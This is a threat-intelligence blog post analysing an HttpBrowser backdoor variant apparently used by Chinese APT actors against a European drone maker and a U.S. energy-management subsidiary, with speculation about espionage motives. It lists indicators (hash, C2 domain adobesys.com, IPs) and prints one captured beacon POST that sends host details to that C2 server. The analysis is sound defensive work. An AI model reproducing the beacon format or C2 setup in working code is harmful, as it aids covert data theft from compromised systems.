# A Tale of Two Targets

threatconnect.com/blog/threatconnect-discovers-chinese-apt-activity-in-europe/

October 17, 2016

ADVERSARY

- Chinese APT
- Possibly EMISSARY or DYNAMITE PANDA

CAPABILITIES

- HttpBrowser variant

INFRASTRUCTURE

- Adobesys.com
- 173.231.11.24
- 185.92.222.81

VICTIMS

## *ThreatConnect identifies Chinese targeting of two companies. Economic espionage or military intelligence?*

It was the best of times; it was the worst of times. While Russian advanced persistent threat (APT) activity against the US and other international organizations has dominated the headlines recently, Chinese APT actors have been active outside the limelight. In June 2016, Chinese APT actors were discovered using a customized implant within the network of a European consumer electronics company that specializes in drone technologies and a U.S. subsidiary of a French energy management company that builds infrastructure for the U.S. government and the Department of Defense. Chinese efforts against the European consumer drone company appear to be economically motivated and represent a deviation from the September 2015 agreement between the U.S. and China to disavow economic espionage. Due to their involvement with the U.S. military, it *could* be argued targeting the energy management company was for military intelligence and not economic espionage.

Using the Diamond Model of Intrusion Analysis, we will start by walking through the technical axis of the attack where we found malware used by multiple Chinese APTs calling back to a domain with the same registrant as those used in the 2015 Anthem and OPM breaches. We'll pivot to the socio-political axis of the attack, and discuss how the victims fit the targeting profile of at least one Chinese APT – although we are unable to attribute the attack to a specific Chinese APT at this time.**ADVERSARY**

- Chinese APT
  - Possibly EMISSARY or DYNAMITE PANDA

**CAPABILITIES**

- HttpBrowser variant

**INFRASTRUCTURE**

- Adobesys.com
- 173.231.11.24
- 185.92.222.81

**VICTIMS**

- European Drone Company
- French Energy Management Company

**1 SOCIO-POLITICAL AXIS**

To potentially garner economic advantages

**2 TECHNICAL AXIS**

Unique beaconing user agent string

Unknown infection vector

## Capabilities: HttpBrowser Backdoor

On June 08, 2016 ThreatConnect identified a malicious executable MD5: 3BEA073FA50B62C561CEDD9619CD8425. This malware is a variant of “HttpBrowser,” a backdoor used by multiple Chinese APTs, including EMISSARY PANDA (aka APT27/TG-3390) and DYNAMITE PANDA (aka APT18/Wekby/TG-0416). Some reports refer to HttpBrowser as the GTalk trojan or “Token Control.” According to TrendMicro, HttpBrowser allows a threat actor to spawn a reverse shell, upload or download files, and capture keystrokes on a compromised system, similar to other remote administration tools (RATs). Antivirus detection for HttpBrowser is extremely low and typically based upon heuristic signatures. The report also indicates HttpBrowser is not available on underground markets.Several variants of the HttpBrowser backdoor exist; however, in this particular sample beaconing network traffic stands out as the telltale “HttpBrowser/1.0” User-Agent string is replaced with “Mozilla/5.0 (Windows; U; Windows NT 5.2) Gecko/%lu Firefox/3.0.1”, where %lu is a format modifier that appends an unsigned long numerical data type to the user-agent string.

```
POST /result?11998801 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2) Gecko/61308 Firefox/3.0.1
Host: adobesys.com
Content-Length: 116
Connection: Keep-Alive

computer=
[          ]&lanip=          &uid=7f494f7f4b031223fbad1327e31d25ea&os=6,1,32&relay=2&data=
```

The malware sends system information using the query string “computer=<COMPUTER NAME>&lanip=<LAN IP>&uid=<Unique ID>&os=<OS VERSION>&relay=<RELAY NUMBER>&data=<DATA>”

## Infrastructure: Adobesys[.]com and a familiar registrant

Leveraging ThreatConnect’s WHOIS function, we identified the malware’s hardcoded command and control domain adobesys[.]com was registered by the Chinese domain reseller and mass registrant, li2384826402[@]yahoo[.]com. This email address is infamous for registering domains used in the DEEP PANDA-attributed Anthem and OPM attacks in 2015, and provides additional evidence tying this HttpBrowser activity to Chinese APT actors.

Using ThreatConnect’s Farsight Passive DNS integration, we can identify the adobesys[.]com domain was hosted at two IP addresses — 173.231.11[.]24 and 185.92.222[.]81 — while the domain most likely was operational. One other domain,newsoft2[.]com, was hosted at the 185.92.222[.]81 IP during the same timeframe as adobesys[.]com. WHOIS information indicates that newsoft2[.]com was also registered by a Chinese registrant (omyname@gmail[.]com), and its co-location with the malicious adobesys[.]com domain suggests that it may be operated by the same actors behind the HttpBrowser activity. Indicators from this activity have been shared in incident [20151228A: Chinese HttpBrowser Activity Targeting European Companies](#).

## Victims: Two Targets

We provided a lead on the malware and adobesys[.]com to a partner, who collected associated network traffic and worked with us to analyze the activity. In this case, the activity was targeted against only a few companies. We determined the Chinese actors used the "HttpBrowser" backdoor variant to target a control systems engineer in product development at a European consumer drone company. The traffic also helped us identify another target: the U.S. subsidiary of a French energy management company that has contracts with the U.S. Department of Defense and other U.S. government elements to implement energy management and SCADA solutions.

Both organizations were alerted to this activity shortly after it was discovered. At this time, we have no indication what, if any, data was stolen from them.

[Download Our Whitepaper - Fragmentation: The Silent Killer of Your Security Management Program](#)

## Adversary: Pondering the PANDAs

[While we cannot state for certain which Chinese APT is behind this activity,](#) targeting a consumer drone company and energy management company is most consistent with previous EMISSARY PANDA targeting. Both EMISSARY and DYNAMITE PANDA [have previously targeted the defense and aerospace industries, among others; however, EMISSARY PANDA is the only one of the two known to have targeted energy companies.](#) According to the [Secureworks report](#), EMISSARY PANDA commonly conducts strategic web compromises (SWCs), also known as watering hole attacks, on websites associated with the target organization's industry to increase the likelihood of compromising victims with relevant information. EMISSARY PANDA also uses spearphishing emails to target specific victims. At this time we do not know whether SWCs or spearphishing emails were used to target the victim organizations.

## Socio-Political: Discussing Possible MotivationsThe HttpBrowser sample piqued our interest since the information security community has had a heightened focus on whether or not Beijing is abiding by the September 2015 agreement between U.S. and China to disavow economic espionage. The U.S. subsidiary of the French energy management company looks like an artful dodge. These dual use organizations – those that possess significant intellectual property and are also involved with the U.S. government – present tempting targets for China that could facilitate a variety of espionage efforts. However, China could claim such activity constitutes military espionage and therefore does not violate the agreement between Presidents Obama and Xi from last September.

By contrast, targeting the European civilian drone maker looks like a case of economically motivated espionage. The world's largest and most popular drone manufacturer is China's DaJiang Innovation Technology (DJI), which currently holds about 70% of the commercial drone market share and was valued at over $10 billion in May 2015. The emerging global market for business services using commercial drones was recently valued at over $127 billion due to the growing applicability of drones across industries including agriculture, mapping, and surveillance.

In this instance, China most likely is seeking to quash any competition posed to DJI's command of the market. Within the command and control traffic we were able to identify that a control systems engineer — with probable access to the European firm's proprietary drone intellectual property and technical data — was targeted as a part of this activity, which likely further demonstrates the motivation behind the operation. With access to the targeted company's intellectual property, sensitive communications, and product roadmap, China could provide its favored companies with economic advantages such as:

1. **Integrating competitors' unique or proprietary capabilities:** Many commercial drones rely on custom software for capabilities such as stabilization, tracking, and GPS. Stealing and integrating competitors' technologies would lessen any advantage that competitors would have over Chinese drones.
2. **Preempting competitors' innovations:** Leveraging compromised intellectual property on drone innovations could allow Chinese companies to advance their own product lines beyond what competitors plan to introduce in future products.
3. **Preempting financial or pricing moves from competitors:** In an industry where price wars and gouging can have a significant impact on the competition, having the inside scoop on how your competitors plan to price their drones can provide an upper hand in attempting to undercut them and steal market share.
4. **Understanding competitors' business and development plans or bid efforts:** Insider information on how competitors plan to expand their business, augment manufacturing, market their product, or bid contracts, can all help Chinese drone companies gain an advantage over their competitors.

## Economic Espionage Evolution?While Chinese cyber-enabled economic espionage may be less pronounced, it almost certainly hasn't ended and likely has evolved to help solidify leading market shares. In some ways, solidifying the dominant Chinese firm in a market feels like the next chapter in economic espionage. The overarching storyline of China's economic espionage has been targeting strategic industries and allowing China to catch up with established champions. Chinese APT efforts against American Steel manufacturers likely facilitated the rise in Chinese world steel production from about 15% in 2000 to 50% in 2015.

China may be attempting to avoid the ire of the U.S. government as it targets organizations that are headquartered elsewhere. Furthermore, China may also be attempting to be more efficient as it focuses collection on organizations that meet multiple intelligence requirements. Targeting such organizations could allow China to explain away their activity as non-economic espionage, thereby adhering (with their fingers crossed) to the Rose Garden agreement.